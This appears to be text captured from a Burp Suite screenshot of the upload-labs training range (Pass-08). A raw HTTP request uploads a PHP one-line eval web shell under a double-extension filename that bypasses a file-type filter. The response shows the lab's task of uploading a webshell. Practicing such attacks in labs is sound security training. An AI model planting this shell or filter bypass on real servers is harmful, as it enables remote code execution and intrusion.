 Request
Pretty Raw Hex
\n
1 POST /Pass-08/index.php ?action=show_code HTTP/1.1
2 Host: 43.139.33.242:29949
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------13205314433197018893256434016
8 Content-Length : 390
9 Origin: http://43.139.33.242:29949
10 Connection : close
11 Referer:
http://43.139.33.242:29949/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------13205314433197018893256434016
15 Content-Disposition : form-data; name="upload_file"; filename="
lang.pphphp"
16 Content-Type : application/octet-stream
17
18 <?php @eval($_REQUEST[qwq]); ?>
19 -----------------------------13205314433197018893256434016
20 Content-Disposition : form-data; name="submit"
21
22
23 -----------------------------13205314433197018893256434016--
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件